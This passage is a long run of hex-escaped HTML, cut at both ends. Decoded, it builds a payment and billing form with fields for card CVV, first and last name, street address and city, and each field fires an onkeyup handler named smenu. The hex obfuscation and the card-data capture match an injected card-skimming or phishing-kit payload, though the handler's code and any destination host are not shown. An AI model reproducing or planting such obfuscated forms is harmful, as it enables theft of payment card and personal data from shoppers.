x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x